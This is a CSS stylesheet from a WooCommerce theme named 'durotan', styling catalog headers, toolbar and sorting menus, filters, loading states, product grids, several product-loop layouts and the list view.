.durotan-recently-viewed-product .product-loop-layout-3 li.product .product-loop__buttons .loop_button-text,
.durotan-recently-viewed-product .product-loop-layout-3 li.product .product-loop__buttons .wcboost-wishlist-button__text {
	font-size: 12px;
}

.durotan-recently-viewed-product .product-loop-layout-3 li.product .woocommerce-details-content {
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	background-color: #fff;
}

.durotan-recently-viewed-product .product-loop-layout-3 li.product .product-atc-button {
	padding-top: 10px;
}

.durotan-recently-viewed-product .swiper-container-initialized > ul.products {
	flex-wrap: nowrap;
	box-sizing: border-box;
	margin: 0;
	width: 100%;
	justify-content: flex-start;
}

.durotan-recently-viewed-product .swiper-container-initialized > ul.products li.product {
	clear: none;
	padding: 0;
	margin-bottom: 0;
}

.durotan-recently-viewed-product .swiper-scrollbar {
	background-color: #d4d4d4;
	cursor: pointer;
	height: 3px;
	border-radius: 0;
	position: static;
	width: 100%;
	margin: 40px auto 0;
	display: none;
}

.durotan-recently-viewed-product .swiper-scrollbar .swiper-scrollbar-drag {
	background-color: var(--durotan-background-color-primary);
	cursor: pointer;
	top: 0;
}

.durotan-product-taxonomy-list__catalog .durotan-product-taxonomy-list {
	margin-bottom: 65px;
	padding-bottom: 15px;
}

.durotan-product-taxonomy-list__catalog .durotan-product-taxonomy-list li {
	margin-right: 38px;
}

/**
 * Products
 */
/**
 * Products
 */
.catalog-has-pageheader .site-content {
	padding-top: 0;
}

.page-header__catalog-page {
	text-align: left;
	padding-bottom: 70px;
}

.page-header__catalog-page .page-header__title {
	font-size: 48px;
}

.page-header__catalog-page .woocommerce-breadcrumb {
	font-size: 14px;
	color: var(--durotan-color-darker);
	letter-spacing: 0.7px;
	text-transform: uppercase;
	font-weight: 500;
}

.page-header__catalog-page .woocommerce-breadcrumb a,
.page-header__catalog-page .woocommerce-breadcrumb .delimiter {
	color: var(--durotan-color-gray);
	font-weight: 400;
}

.page-header__catalog-page .woocommerce-breadcrumb .delimiter {
	margin: 0 13px;
}

.page-header__catalog--layout-1 {
	text-align: left;
}

.page-header__catalog--layout-2 {
	text-align: center;
	position: relative;
}

.page-header__catalog--layout-2 .featured-image {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
	z-index: -1;
}

.page-header__catalog--layout-2 .page-header__title {
	font-size: 72px;
}

.page-header__catalog--layout-2 .page-header__description {
	margin: 15px auto 0;
	max-width: 600px;
}

.page-header__catalog--layout-3 .page-header--top {
	display: flex;
	align-items: flex-end;
	justify-content: space-between;
	flex-wrap: wrap;
}

.page-header__catalog--layout-3 .woocommerce-breadcrumb {
	order: 2;
}

.page-header__catalog--layout-3 .page-header__title {
	margin-right: 50px;
}

.page-header__catalog--transparent {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 9;
	width: 100%;
}

.durotan-catalog-toolbar {
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
	padding: 0 0 32px 0;
}

.catalog-toolbar__left,
.catalog-toolbar__right {
	display: flex;
	align-items: center;
}

.catalog-toolbar__left {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
}

.catalog-toolbar__left > *:not(:last-child):not(.products-filter__activated) {
	margin-bottom: 22px;
}

.catalog-toolbar__right > * {
	border-left: 1px solid #e0e0e0;
	padding-left: 43px;
	margin-left: 43px;
}

.catalog-toolbar__right > *:first-child {
	border: none;
	padding: 0;
	margin: 0;
}

.durotan-products-found {
	font-size: 16px;
}

.durotan-products-found span {
	color: var(--durotan-color-primary);
}

.woocommerce-ordering {
	position: relative;
	margin-left: 24px;
	padding: 10px 0;
	cursor: pointer;
}

.woocommerce-ordering .durotan-svg-icon {
	margin-left: 20px;
	font-size: 16px;
}

.woocommerce-ordering .durotan-svg-icon svg {
	transition: .3s;
}

.woocommerce-ordering:hover .woocommerce-ordering__submenu {
	opacity: 1;
	transform: translate(0, 0);
	pointer-events: initial;
}

.woocommerce-ordering:hover .durotan-svg-icon svg {
	transform: rotateZ(180deg);
}

.woocommerce-ordering .woocommerce-ordering__submenu {
	list-style: none;
	background: #fff;
	width: 260px;
	border: 1px solid #e2e2e2;
	padding: 25px 0;
	float: left;
	position: absolute;
	top: 102%;
	right: 0;
	z-index: 100;
	transition: .5s;
	opacity: 0;
	transform: translate(0, 20px);
	pointer-events: none;
}

.woocommerce-ordering .woocommerce-ordering__submenu li {
	padding: 5px 30px;
	text-align: left;
	width: 100%;
}

.woocommerce-ordering .woocommerce-ordering__button {
	color: var(--durotan-color-darker);
	font-weight: 500;
	display: flex;
	align-items: center;
}

.woocommerce-ordering .woocommerce-ordering__button-label {
	text-transform: uppercase;
	font-size: 18px;
	letter-spacing: 0.3px;
}

.durotan-shop-view .shop-view__icon a {
	font-size: 20px;
	color: #999;
	margin-left: 23px;
	transition: .3s;
}

.durotan-shop-view .shop-view__icon a:first-child {
	margin-left: 0;
}

.durotan-shop-view .shop-view__icon a.current, .durotan-shop-view .shop-view__icon a:hover {
	color: var(--durotan-color-darker);
}

.durotan-toggle-filters {
	display: flex;
	align-items: center;
	color: var(--durotan-color-darker);
	transition: .3s;
}

.durotan-toggle-filters .durotan-svg-icon {
	margin-right: 15px;
	width: 16px;
}

.durotan-toggle-filters .svg-normal {
	display: block;
}

.durotan-toggle-filters .svg-active {
	display: none;
	text-align: right;
	font-size: 16px;
}

.durotan-toggle-filters.active {
	color: var(--durotan-color-primary);
}

.durotan-toggle-filters.active .svg-normal {
	display: none;
}

.durotan-toggle-filters.active .svg-active {
	display: block;
}

.durotan-toggle-filters .text-filter {
	text-transform: uppercase;
	letter-spacing: 0.3px;
}

.catalog-toolbar-item__control {
	margin-right: 65px;
}

.filter-box {
	display: flex;
	align-items: center;
}

.catalog-toolbar-filters {
	display: none;
	margin-bottom: 70px;
}

.catalog-filters-content {
	display: flex;
	flex-wrap: wrap;
	border: 1px solid #d0d0d0;
	padding: 55px 45px 55px 40px;
}

.catalog-filters-content > * {
	width: 20%;
	padding: 0 45px;
}

.catalog-filters-content .widget-title {
	font-size: 14px;
	text-transform: uppercase;
	color: var(--durotan-color-gray);
	letter-spacing: 0.3px;
	margin-bottom: 27px;
}

.durotan-shop-content ul.products {
	transition: 0.3s;
}

.durotan-shop-content.loading {
	position: relative;
	position: relative;
}

.durotan-shop-content.loading ul.products {
	transform: translateY(30px);
	opacity: 0;
}

.durotan-shop-content.loading:before {
	content: '';
	display: block;
	border-radius: 100px;
	position: absolute;
}

.durotan-shop-content.loading:before {
	background-color: var(--durotan-background-color-primary);
	height: 13px;
	width: 13px;
	top: 0;
	left: 0;
	animation: durotan-scale 1s 0s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
}

.durotan-shop-content.loading::before {
	z-index: 10;
	top: 5%;
	left: 50%;
	width: 20px;
	height: 20px;
}

.durotan-shop-content.loading::after {
	content: "";
	position: absolute;
	top: 0;
	left: -10%;
	display: block;
	width: 120%;
	height: 100%;
	background-color: rgba(255, 255, 255, 0.98);
	overflow: hidden;
	z-index: 9;
}

ul.products {
	padding: 0;
	list-style: none;
	display: flex;
	flex-wrap: wrap;
}

li.product {
	margin-bottom: 83px;
}

li.product .wc-forward {
	display: none;
}

li.product .product-thumbnail {
	position: relative;
	overflow: hidden;
	margin-bottom: 17px;
}

li.product .product-thumbnail img {
	display: block;
	width: 100%;
}

li.product .product-thumbnail .product-loop__variation--image {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
}

li.product .product-thumbnail .swiper-pagination {
	display: none;
}

li.product .product-thumbnails--hover .woocommerce-LoopProduct-link {
	display: block;
}

li.product .product-thumbnails--hover img {
	transition: opacity .4s;
}

li.product .product-thumbnails--hover .hover-image {
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
}

li.product .woocommerce-short-description,
li.product .product-atc-button {
	display: none;
}

li.product .woocommerce-loop-product__title {
	font-size: 18px;
	margin-bottom: 0;
	margin-top: 0;
	transition: 0.3s;
	font-family: var(--durotan-font-main);
}

li.product .woocommerce-loop-product__title a {
	display: inline;
	--durotan-color-box-shadow: white;
	box-shadow: inset 0 -0.175em white, inset 0 -0.2em var(--durotan-color-box-shadow);
}

li.product .product-inner:hover .product-thumbnails--hover .hover-image {
	opacity: 1;
}

li.product .product-inner:hover .woocommerce-loop-product__title a {
	color: #928656;
	--durotan-color-box-shadow: var( --durotan-color-primary );
}

li.product .product-loop__meta {
	display: flex;
	margin-bottom: 3px;
}

li.product .meta-cat {
	font-size: 13px;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	color: var(--durotan-color-gray);
}

li.product .price {
	color: var(--durotan-color-darker);
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

li.product .price span {
	font-size: 20px;
}

li.product .price .woocs_price_code {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

li.product .price ins {
	order: 1;
	color: #ea311d;
	background-color: transparent;
	margin-right: 7px;
}

li.product .price del {
	order: 2;
	color: var(--durotan-text-main-color);
}

li.product .price del span {
	font-size: 16px;
}

li.product form.cart {
	position: relative;
	padding-bottom: 3px;
}

li.product form.cart .woocommerce-variation-description,
li.product form.cart .woocommerce-variation-add-to-cart {
	display: none;
}

li.product form.cart .woocommerce-variation:after {
	clear: both;
	content: "";
	display: block;
}

li.product form.cart .woocommerce-variation-availability {
	float: right;
}

li.product form.cart .woocommerce-variation-availability p {
	margin: 0;
}

li.product form.cart .woocommerce-variation-price {
	text-align: left;
	float: left;
}

li.product form.cart .price {
	text-align: left;
	padding-left: 0;
	color: #ea311d;
}

li.product form.cart .variations select {
	margin-bottom: 5px;
}

li.product form.cart .wcboost-variation-swatches.wcboost-variation-swatches--label .wcboost-variation-swatches__item {
	line-height: 40px;
	width: 40px;
	height: 40px;
}

li.product form.cart .wcboost-variation-swatches.wcboost-variation-swatches--label.wcboost-variation-swatches--square .wcboost-variation-swatches__item {
	min-width: 40px;
	width: auto;
}

li.product form.cart .wcboost-variation-swatches.wcboost-variation-swatches--color .wcboost-variation-swatches__item {
	width: 22px;
	height: 22px;
	padding: 0;
}

li.product form.cart .wcboost-variation-swatches.wcboost-variation-swatches--color .wcboost-variation-swatches__item span {
	width: 10px;
	height: 10px;
}

li.product form.cart .wcboost-variation-swatches .wcboost-variation-swatches__item {
	margin-bottom: 10px;
}

li.product .single_variation_wrap .woocommerce-variation-price {
	display: none;
}

li.product.product-type-variable .woocs_price_code {
	font-size: 10px;
}

li.product.product-type-variable .single_variation_wrap .woocs_price_code > span:first-child {
	margin-right: 0;
}

li.product.product-type-variable .single_variation_wrap .woocs_price_code > span:last-child {
	margin-left: 0;
}

li.product.product-type-variable .price.show-price .woocs_price_code:first-child {
	display: none;
}

li.product.product-type-variable .price.show-price .woocs_price_code:last-child {
	display: flex;
	color: #ea311d;
}

li.product.product-type-variable .price.show-price .woocs_price_code:last-child span {
	margin: 0;
}

li.product .product-inner {
	position: relative;
}

@media (min-width: 1100px) {
	ul.products.columns-1 li.product {
		width: 100%;
	}
	ul.products.columns-2 li.product {
		width: 50%;
	}
	ul.products.columns-3 li.product {
		width: 33.33333%;
	}
	ul.products.columns-4 li.product {
		width: 25%;
	}
	ul.products.columns-5 li.product {
		width: 20%;
	}
	ul.products.columns-6 li.product {
		width: 16.66667%;
	}
}

.product-thumbnails--slider .swiper-lazy {
	display: block;
	opacity: 0;
	transition: opacity .4s;
}

.product-thumbnails--slider .swiper-lazy.swiper-lazy-loaded {
	opacity: 1;
}

.product-thumbnails--slider .durotan-swiper-button {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	font-size: 18px;
	z-index: 1;
	background-color: rgba(255, 255, 255, 0.5);
	color: var(--durotan-color-darker);
	padding: 10px 11px;
	cursor: pointer;
	opacity: 0;
	transition: 0.3s;
}

.product-thumbnails--slider .durotan-swiper-button:hover {
	background-color: var(--durotan-color-light);
}

.product-thumbnails--slider .durotan-product-loop-swiper-prev {
	left: 0;
}

.product-thumbnails--slider .durotan-product-loop-swiper-next {
	right: 0;
}

.product-thumbnails--slider:hover .durotan-swiper-button {
	opacity: 1;
}

.durotan-product-pagination {
	text-align: center;
	position: absolute;
	bottom: 43px;
	left: 50%;
	transform: translateX(-50%);
	z-index: 1;
}

.durotan-product-pagination .swiper-pagination-bullet {
	width: 8px;
	height: 8px;
	margin-right: 22px;
	background-color: #ccc;
	border-radius: 5px;
	display: inline-block;
	border: none;
}

.durotan-product-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
	width: 36px;
	background-color: var(--durotan-background-color-primary);
}

.durotan-product-pagination .swiper-pagination-bullet:last-child {
	margin-right: 0;
}

.swiper-container__extra {
	padding-bottom: 100px;
	margin-bottom: -150px;
}

/**
 * Product loop layout
**/
.product-loop-layout-3 li.product .woocommerce-badges .wc-badges {
	border: 1px solid #cccccc;
}

.product-loop-layout-3 li.product .meta-cat {
	display: block;
}

.product-loop-layout-3 li.product .woocommerce-details {
	transition: .3s;
}

.product-loop-layout-3 li.product form.cart {
	z-index: 10;
	opacity: 0;
	transform: translateY(-10%);
	transition: .3s;
	background-color: #ffffff;
}

.product-loop-layout-3 li.product form.cart .wcboost-variation-swatches .wcboost-variation-swatches__item:hover, .product-loop-layout-3 li.product form.cart .wcboost-variation-swatches .wcboost-variation-swatches__item.selected {
	border-color: var(--durotan-color-darker);
}

.product-loop-layout-3 li.product .product-atc-button {
	display: inline-block;
	opacity: 0;
	position: absolute;
	padding-top: 27px;
	z-index: -1;
	width: 100%;
	background-color: var(--durotan-color-light);
	transform: translateY(-20%);
	transition: .3s;
}

.product-loop-layout-3 li.product .durotan-loop_button--cart {
	display: block;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.075em;
	border: 1px solid var(--durotan-color-darker);
	color: var(--durotan-color-darker);
	text-align: center;
	padding: 11.5px 0;
}

.product-loop-layout-3 li.product .durotan-loop_button--cart.loading {
	display: block;
	transition: 0;
}

.product-loop-layout-3 li.product .durotan-loop_button--cart.loading::before {
	margin: 4.5px auto;
	width: 14px;
	height: 14px;
}

.product-loop-layout-3 li.product .durotan-loop_button--cart.loading .add-to-cart-text {
	display: none;
}

.product-loop-layout-3 li.product .durotan-loop_button--cart:not(.loading)::before, .product-loop-layout-3 li.product .durotan-loop_button--cart:not(.loading)::after,
.product-loop-layout-3 li.product .durotan-loop_button--cart:not(.loading) .durotan-svg-icon {
	display: none;
}

.product-loop-layout-3 li.product .product-inner:hover .product-atc-button {
	opacity: 1;
	z-index: 9;
	transform: translateY(0);
}

.product-loop-layout-3 li.product .product-inner:hover .woocommerce-loop-product__title a {
	color: var(--durotan-color-darker);
	--durotan-color-box-shadow: var(--durotan-color-darker);
}

.product-loop-layout-3 li.product .product-inner:hover .woocommerce-details {
	transform: none !important;
}

.product-loop-layout-3 li.product .product-inner:hover form.cart {
	opacity: 1;
	transform: translateY(0);
}

.product-loop-layout-4 .product-loop__meta {
	justify-content: space-between;
	align-items: center;
	height: 26px;
}

.product-loop-layout-4 .product-loop__meta .wcboost-wishlist-button {
	margin-left: auto;
}

.product-loop-layout-4 li.product .product-inner > * {
	transition: .4s;
}

.product-loop-layout-4 li.product form.cart {
	margin-top: 26px;
}

.product-loop-layout-4 li.product .product-atc-button {
	display: inline-block;
	opacity: 0;
	padding-top: 27px;
	width: 100%;
	background-color: #ffffff;
	transition: .4s;
}

.product-loop-layout-4 li.product .woocommerce-details {
	background-color: #ffffff;
	position: relative;
	z-index: 1;
}

.product-loop-layout-4 li.product .durotan-loop_button--cart {
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.075em;
	border: 1px solid #000000;
	color: #000000;
	text-align: center;
	padding: 11.5px 0;
	font-weight: 600;
}

.product-loop-layout-4 li.product .durotan-loop_button--cart .durotan-svg-icon {
	font-size: 16px;
	margin-right: 17px;
}

.product-loop-layout-4 li.product .durotan-loop_button--cart::before, .product-loop-layout-4 li.product .durotan-loop_button--cart::after {
	display: none;
}

.product-loop-layout-4 li.product .durotan-loop_button--cart.loading .durotan-svg-icon {
	display: none;
}

.product-loop-layout-4 li.product .durotan-loop_button--cart.loading::before {
	margin: 4.84px 17px 4.84px 0;
	display: block;
	width: 16px;
	height: 16px;
}

.product-loop-layout-4 li.product .product-inner:hover .woocommerce-details {
	padding-top: 17px;
	transform: translateY(-99px);
	transition: .4s;
}

.product-loop-layout-4 li.product .product-inner:hover .product-atc-button {
	opacity: 1;
}

.product-loop-layout-4 li.product .product-inner:hover .product-thumbnail {
	margin-bottom: 0;
}

.product-loop-layout-4 li.product .product-inner:hover .woocommerce-loop-product__title a {
	color: var(--durotan-color-primary);
	box-shadow: none;
}

.product-loop-layout-6 .yith-wcwl-add-to-wishlist,
.product-loop-layout-6 .wcboost-wishlist-button,
.product-loop-layout-6 .wcboost-products-compare-button,
.product-loop-layout-6 .compare-button {
	position: absolute;
	top: 20px;
	right: 18px;
	z-index: 1;
}

.product-loop-layout-6 .yith-wcwl-add-to-wishlist a.loading .durotan-svg-icon,
.product-loop-layout-6 .wcboost-wishlist-button a.loading .durotan-svg-icon,
.product-loop-layout-6 .wcboost-products-compare-button a.loading .durotan-svg-icon,
.product-loop-layout-6 .compare-button a.loading .durotan-svg-icon {
	display: none;
}

.product-loop-layout-6 .compare-button,
.product-loop-layout-6 .wcboost-products-compare-button {
	top: 50px;
}

.product-loop-layout-6 .product-loop__buttons {
	padding-left: 5px;
	padding-right: 5px;
	justify-content: space-between;
	background-color: transparent;
}

.product-loop-layout-6 .product-loop__buttons .durotan-loop_button--cart {
	text-align: center;
	width: calc(50% - 5px);
	border: 1px solid #d8d2ba;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.075em;
	color: #000000;
	padding: 11.5px 0;
	background-color: #d8d2ba;
}

.product-loop-layout-6 .product-loop__buttons .durotan-loop_button--cart:hover {
	background-color: #ffffff;
	border-color: #b5af95;
}

.product-loop-layout-6 .product-loop__buttons .durotan-loop_button--cart .durotan-svg-icon {
	display: none;
}

.product-loop-layout-6 .product-loop__buttons .durotan-loop_button--cart.loading::before {
	margin-left: 45%;
	border: 1px solid #ffffff;
	border-top-color: #d8d2ba;
}

.product-loop-layout-6 .product-loop__buttons .durotan-loop_button--cart.loading .add-to-cart-text {
	display: none;
}

.product-loop-layout-6 .product-loop__buttons .durotan-loop_button:not(.loading)::before, .product-loop-layout-6 .product-loop__buttons .durotan-loop_button:not(.loading)::after {
	display: none;
}

.product-loop-layout-6 li.product form.cart .tawcvs-swatches {
	justify-content: center;
}

.product-loop-layout-6 li.product form.cart .variations th,
.product-loop-layout-6 li.product form.cart .variations td {
	text-align: center;
}

.product-loop-layout-6 li.product form.cart .stock {
	text-align: center;
}

.product-loop-layout-6 li.product .product-loop__meta {
	justify-content: center;
}

.product-loop-layout-6 li.product .star-rating {
	display: table;
	margin: 9px auto 6px;
}

.product-loop-layout-6 li.product .woocommerce-loop-product__title {
	text-align: center;
}

.product-loop-layout-6 li.product .woocommerce-loop-product__title a {
	line-height: 26px;
}

.product-loop-layout-6 li.product .price {
	justify-content: center;
	margin-top: 7px;
}

.product-loop-layout-6 .product-inner:hover .woocommerce-loop-product__title a {
	color: #d8d2ba;
	box-shadow: none;
}

.product-loop-layout-6 .product-type-external .durotan-loop_button--external {
	border-color: #d8d2ba;
	color: #d8d2ba;
}

.product-loop-layout-6 .product-type-external .durotan-loop_button--external:hover {
	background-color: #d8d2ba;
	color: #ffffff;
}

.product-loop-layout-7 .woocommerce-badges .wc-badges {
	border: 1px solid #cccccc;
}

.product-loop-layout-7 .product-loop__buttons {
	display: block;
	padding: 0 15px;
	background-color: transparent;
	border: none;
	bottom: -20%;
	opacity: 1;
	transform: none;
}

.product-loop-layout-7 .product-loop__buttons .durotan-loop_button:not(.loading)::before, .product-loop-layout-7 .product-loop__buttons .durotan-loop_button:not(.loading)::after {
	display: none;
}

.product-loop-layout-7 li.product .product-inner:hover .product-loop__buttons {
	bottom: 15px;
}

.product-loop-layout-7 li.product .product-inner:hover .woocommerce-loop-product__title a {
	color: var(--durotan-color-darker);
	--durotan-color-box-shadow: var(--durotan-color-darker);
}

.product-loop-layout-7 li.product .price {
	margin-top: 9px;
}

.product-loop-layout-5 .product-loop__meta {
	justify-content: space-between;
	align-items: center;
	height: 26px;
}

.product-loop-layout-5 li.product {
	position: relative;
}

.product-loop-layout-5 li.product .product-thumbnail {
	margin-bottom: 0;
}

.product-loop-layout-5 li.product form.cart {
	opacity: 0;
	position: absolute;
	width: 100%;
	background-color: #ffffff;
	transition: .4s;
	padding-top: 18px;
	transform: translateY(-90%);
	z-index: 9;
	top: 0;
}

.product-loop-layout-5 li.product form.cart .wcboost-variation-swatches .wcboost-variation-swatches__item:hover, .product-loop-layout-5 li.product form.cart .wcboost-variation-swatches .wcboost-variation-swatches__item.selected {
	border-color: var(--durotan-color-darker);
	color: var(--durotan-color-darker);
}

.product-loop-layout-5 li.product .product-atc-button {
	opacity: 0;
	z-index: -1;
	display: block;
	padding-top: 27px;
	position: absolute;
	top: 100%;
	width: 100%;
	left: 0;
	background-color: #ffffff;
	transition: .4s;
}

.product-loop-layout-5 li.product .woocommerce-details {
	background-color: #ffffff;
	width: 100%;
	transition: .4s;
	padding-top: 18px;
	position: relative;
	z-index: 9;
}

.product-loop-layout-5 li.product .durotan-loop_button--cart {
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.075em;
	border: 1px solid var(--durotan-color-darker);
	color: var(--durotan-color-darker);
	text-align: center;
	padding: 11.5px 0;
	font-weight: 600;
}

.product-loop-layout-5 li.product .durotan-loop_button--cart:hover {
	background-color: var(--durotan-color-darker);
	color: var(--durotan-color-light);
}

.product-loop-layout-5 li.product .durotan-loop_button--cart .durotan-svg-icon {
	display: none;
}

.product-loop-layout-5 li.product .durotan-loop_button--cart:not(.loading)::before, .product-loop-layout-5 li.product .durotan-loop_button--cart:not(.loading)::after {
	display: none;
}

.product-loop-layout-5 li.product .durotan-loop_button--cart.loading .durotan-svg-icon {
	display: none;
}

.product-loop-layout-5 li.product .durotan-loop_button--cart.loading .add-to-cart-text {
	display: none;
}

.product-loop-layout-5 li.product .durotan-loop_button--cart.loading::before {
	margin: 2.84px 0;
	border-color: #ffffff;
	border-top-color: #000000;
	width: 17px;
	height: 17px;
}

.product-loop-layout-5 li.product .product-inner:hover form.cart {
	opacity: 1;
	transform: translateY(-100%);
}

.product-loop-layout-5 li.product .product-inner:hover .woocommerce-details {
	transform: translateY(-12px);
	transition: .4s;
}

.product-loop-layout-5 li.product .product-inner:hover .product-atc-button {
	opacity: 1;
	z-index: 1;
}

.product-loop-layout-5 li.product .product-inner:hover .woocommerce-loop-product__title a {
	color: var(--durotan-color-darker);
	--durotan-color-box-shadow: var(--durotan-color-darker);
}

.woocommerce.catalog-view-list .durotan-shop-content ul.products li.product {
	margin-bottom: 70px;
}

.woocommerce.catalog-view-list .durotan-shop-content li.product .product-inner {
	display: flex;
	align-items: flex-start;
}

.woocommerce.catalog-view-list .durotan-shop-content li.product .product-thumbnail {
	max-width: 270px;
	margin-bottom: 0;
}

.woocommerce.catalog-view-list .durotan-shop-content li.product .product-loop__buttons {
	max-width: 150px;
	padding: 8.5px 0;
	margin: 0 auto 12px;
	display: flex;
	justify-content: space-evenly;
}

.woocommerce.catalog-view-list .durotan-shop-content li.product .product-loop__buttons .durotan-loop_button--cart {
	display: none;
}

.woocommerce.catalog-view-list .durotan-shop-content li.product .woocommerce-details {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	align-self: stretch;
	width: 100%;
	border-bottom: 1px solid #dedede;
	margin-left: 35px;
}

.woocommerce.catalog-view-list .durotan-shop-content li.product .product-atc-button {
	display: block;
	margin: 40px 0;
}

.woocommerce.catalog-view-list .durotan-shop-content li.product .woocommerce-short-description {
	display: block;
	margin-top: 23px;
	font-size: 16px;
}

.woocommerce.catalog-view-list .durotan-shop-content li.product .durotan-loop_button--cart {
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.075em;
	border: 1px solid #000000;
	color: #000000;
	text-align: center;
	padding: 12.5px 0;
	font-weight: 600;
	width: 190px;
}

.woocommerce.catalog-view-list .durotan-shop-content li.product .durotan-loop_button--cart:hover {
	background-color: #000000;
	color: #ffffff;
}

.woocommerce.catalog-view-list .durotan-shop-content li.product .durotan-loop_button--cart .durotan-svg-icon {
	font-size: 16px;
	margin-right: 17px;
}

.woocommerce.catalog-view-list .durotan-shop-content li.product .durotan-loop_button--cart::before, .woocommerce.catalog-view-list .durotan-shop-content li.product .durotan-loop_button--cart::after {
	display: none;
}

.woocommerce.catalog-view-list .durotan-shop-content li.product .durotan-loop_button--cart.loading .durotan-svg-icon {
	display: none;
}

.woocommerce.catalog-view-list .durotan-shop-content li.product .durotan-loop_button--cart.loading::before {
	margin: 0 17px 0 0;
	display: block;
	border-color: #ffffff;
	border-top-color: #000000;
	width: 17px;
	height: 17px;
}

.woocommerce.catalog-view-list .durotan-shop-content li.product .variations select {
	max-width: 190px;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-1 li.product .product-atc-button {
	display: block;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-1 li.product .product-loop__buttons .loop-buttons {
	width: 100%;
	justify-content: space-evenly;
	padding: 0;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-1 li.product .yith-wcwl-add-to-wishlist,
.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-1 li.product .wcboost-wishlist-button,
.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-1 li.product .wcboost-products-compare-button,
.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-1 li.product .compare-button {
	margin: 0;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-2 li.product .durotan-loop_button--cart .durotan-svg-icon {
	display: none;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-2 li.product .wcboost-products-compare-button {
	margin: 0;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-3 li.product .woocommerce-details {
	transform: none !important;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-3 li.product form.cart {
	transform: none !important;
	opacity: 1;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-3 li.product .product-loop__buttons .loop_button-text,
.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-3 li.product .product-loop__buttons .wcboost-wishlist-button__text {
	display: none;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-3 li.product .product-loop__buttons .wcboost-wishlist-button__icon .durotan-svg-icon {
	margin-right: 0;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-3 li.product .wcboost-wishlist-button.loading::before {
	margin-right: 0;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-3 li.product .product-atc-button {
	opacity: 1;
	position: relative;
	padding: 0;
	transform: translateY(0);
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-3 .product-loop__buttons > * {
	width: 50%;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-4 li.product .product-inner .woocommerce-details {
	padding-top: 0;
	transform: translateY(0);
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-4 li.product form.cart,
.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-4 li.product table {
	margin-top: 0;
	padding-bottom: 0;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-4 li.product .product-loop__buttons {
	padding-bottom: 0;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-4 li.product .product-atc-button {
	opacity: 1;
	position: relative;
	padding: 0;
	margin: 0;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-4 li.product .woocommerce-details-bottom {
	margin: 35px 0 40px;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-4 .product-loop__buttons {
	flex-direction: row;
	top: auto;
	left: 0;
	right: 0;
	bottom: 0;
	transform: translate(0, 20px);
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-4 .product-loop__buttons .durotan-loop_button {
	margin: 0 5px;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-4 .product-loop__buttons .durotan-loop_button:not(.loading):before {
	top: -40px;
	left: auto;
	right: auto;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-4 .product-loop__buttons .durotan-loop_button:not(.loading):after {
	top: -15px;
	transform: translateX(50%);
	left: auto;
	right: auto;
	border-width: 7px 4.5px 0 4.5px;
	border-color: #ffffff transparent transparent transparent;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-5 li.product .product-inner .woocommerce-details {
	padding-top: 0;
	transform: translateY(0);
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-5 li.product .product-inner .woocommerce-details form.cart,
.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-5 li.product .product-inner .woocommerce-details .product-atc-button {
	display: block;
	opacity: 1;
	position: static;
	padding: 0;
	transform: translateY(0);
	z-index: 1;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-5 li.product form.cart {
	display: none;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-5 .product-loop__buttons {
	flex-direction: row;
	top: auto;
	left: 0;
	right: 0;
	bottom: 0;
	transform: translate(0, 20px);
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-5 .product-loop__buttons .durotan-loop_button {
	margin: 0;
}

